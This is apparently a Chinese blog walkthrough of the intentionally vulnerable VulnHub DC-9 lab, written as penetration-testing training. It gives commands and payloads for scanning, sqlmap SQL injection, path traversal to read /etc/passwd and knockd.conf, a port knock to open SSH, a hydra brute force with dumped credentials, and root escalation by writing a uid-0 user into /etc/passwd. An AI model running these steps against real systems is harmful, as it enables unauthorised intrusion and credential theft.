vulnhub靶场之DC-9
一.环境搭建
1.靶场描述
DC-9 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.
The ultimate goal of this challenge is to get root and to read the one and only flag.
Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.
For beginners, Google can be of great assistance, but you can always tweet me at @DCAU7 for assistance to get you going again. But take note: I won't give you the answer, instead, I'll give you an idea about how to move forward.
只有一个flag
2.靶场下载地址
https://www.vulnhub.com/entry/dc-9,4123.启动靶场
虚拟机开启之后界面如上,我们不知道ip,需要自己探活,网段知道:192.168.52.0/24
二.渗透测试
1.目标
目标就是我们搭建的靶场,靶场IP为:192.168.52.0/24
2.信息收集
(1)寻找靶场真实ip
nmap -sP 192.168.52.0/24arp-scan -l靶场的真实ip地址是192.168.52.131
(2)探测端口及服务
nmap -A -v -p- 192.168.52.131注意到ssh服务端口是filtered的,可能是因为什么原因关闭了
发现开放了80端口,APache httpd 2.4.38((debian))也可以使用masscan进行探测
masscan --rate=10000 --ports 0-65535 192.168.52.131(3)web指纹识别
whatweb -v 192.168.52.1313.渗透测试
(1)访问web服务
http://192.168.52.131没有如何有用的信息
(2)扫描web服务
1)棱洞3.0指纹识别

./EHole_linux_amd64 finger -u http://192.168.52.1302)nikto扫描网站结构
nikto -h http://192.168.52.131上面两个都没有扫描到有用的信息
3)dirsearch目录扫描

dirsearch -u 192.168.52.131 -e * -x 403 --random-agent我们可以看到扫描到2个有用的信息,一个/inex.php/login,一个/manage.php
我们分别访问
我们可以看到是一个登录页面,看来需要我们进行登录,但是不知道用户名和密码,我们对页面进行探测
(3)渗透测试
1)页面探测
我们可以看到4个页面,我们一一进行探测,最后发现search存在POST型SQL注入
2)SQL注入
我们进行测试

search=1search=1' or 1#证明存在SQL注入,我们使用sqlmap进行爆破
爆破数据库
sqlmap -u "http://192.168.52.131/results.php" --level=5 --risk=3 --batch --method=POST --data='search=1'

sqlmap -u "http://192.168.52.131/results.php" --level=5 --risk=3 --batch --method=POST --data='search=1' --dbs
我们看到存在3个数据库,我们爆破 Staff
爆破表名
sqlmap -u "http://192.168.52.131/results.php" --level=5 --risk=3 --batch --method=POST --data='search=1' -D 'Staff' --tables爆破字段名
sqlmap -u "http://192.168.52.131/results.php" --level=5 --risk=3 --batch --method=POST --data='search=1' -D 'Staff' -T 'Users' --columns爆破用户名和密码
sqlmap -u "http://192.168.52.131/results.php" --level=5 --risk=3 --batch --method=POST --data='search=1' -D 'Staff' -T 'Users' -C 'UserID,Username,Password' --dump我们可以看到只有一个用户名和密码,密码是md5加密的,我们进行解密即可
密码是transorbital1
3)登录后台
我们接着用该密码登入后台
就多了个Add Record界面,注意到下面有File does not exist,想到是程序引用或读取了一个不存在的文件才会回显这个,接着用参数fuzz测试一下
burpsuite抓包,构建payload
?§§=../../../../../etc/passwd然后再把我们的参数字典加载进来
参数名是file,存在目录遍历漏洞
4)端口敲门服务
考虑到ssh端口是关闭的,可能是开启了knock服务(参考端口敲门服务),利用文件包含确认一下,一般开启了knock服务就会存在/etc/knockd.conf文件
构造payload
/manage.php?file=../../../../../etc/knockd.conf果然有,开启ssh服务得依次敲击7469,8475,9842端口,利用netcat进行敲击
nc -z 192.168.52.131 7469 8475 9842敲击完后发现端口打开了
5)ssh爆破
我们使用ssh进行登录,发现登录不了
想起之前SQLmap跑出过一个users的数据库, 存放网站用户信息的,我们去瞧一下
sqlmap -u "http://192.168.52.131/results.php" --level=5 --risk=3 --batch --method=POST --data='search=1' -D 'users' -dump用这些账号密码组成字典,爆破ssh
username.txt
marym
julied
fredf
barneyr
tomc
jerrym
wilmaf
bettyr
chandlerb
joeyt
rachelg
rossg
monicag
phoebeb
scoots
janitor
janitor2
password.txt
3kfs86sfd
468sfdfsd2
4sfd87sfd1
RocksOff
TC&TheBoyz
B8m#48sd
Pebbles
BamBam01
UrAG0D!
Passw0rd
yN72#dsd
ILoveRachel
3248dsds7s
smellycats
YR3BVxxxw87
Ilovepeepee
Hawaii-Five-0
接下来用九头蛇进行爆破
hydra -L username.txt -P password.txt ssh://192.168.52.131爆破出来3个用户名和密码
chandlerb:UrAG0D!
joeyt:Passw0rd
janitor:Ilovepeepee
尝试登入发现janitor用户有东西
有几个密码,复制到刚才的password文件继续爆破ssh
新添加了一个用户
我们进行登录
发现有个root权限文件
6) 提权
发现这里有个脚本文件可以无密码以root用户权限执行,我们进入/opt/devstuff/dist/test目录下先看看有什么信息,全是文件,回到上一个目录查看,也没什么,再回到上一个目录查看,在/opt/devstuff目录下发现了一个test.py脚本文件
我们查看文件内容
这是一个写入文件的脚本,生成一个密码用root权限执行脚本写入/etc/passwd文件,所以我们现在就需要构造一个拥有root权限的用户,并且在/etc/passwd文件中储存,只要使用这个用户登录后,就可以获取到root权限,事先参考/etc/passwd解释
先利用openssl命令创建一个密码
openssl passwd -1 -salt <用户名> <密码>
openssl passwd -1 -salt MS02423 MS02423
得到hash密码,
$1$MS02423$xCJ3D9eufDuODS1PBNjp51我们切换到tmp目录下,新建一个文件
cd /tmp
echo 'MS02423:$1$MS02423$xCJ3D9eufDuODS1PBNjp51:0:0::/root:/bin/bash' > MS02423
再回到/opt/devstuff/dist/test目录,执行程序test,将MS02423的文件内容写入到/etc/passwd文件里面
cd /opt/devstuff/dist/test

sudo ./test /tmp/MS02423 /etc/passwd
可以看到MS02423用户已经添加到/etc/passwd文件里了,接下来然后使用命令su MS02423 切换到我们添加的MS02423用户,输入之前设置好密码即可登录
跳转到/root目录下,成功看到flag
三.相关资源
1.靶场下载地址
2.nmap
3.arp-scan
4.masscan
5.[ 常用工具篇 ] 渗透神器 whatweb 安装使用详解
6.[ 渗透工具篇 ] EHole(棱洞)3.0安装部署及详解(linux & win)
7.nikto工具的使用
8.burp工具的使用
9.dirsearch目录扫描
10.SQL注入
11.ssh登录
12.openssl命令
13.端口敲门服务
14.hydra爆破
15.目录遍历漏洞


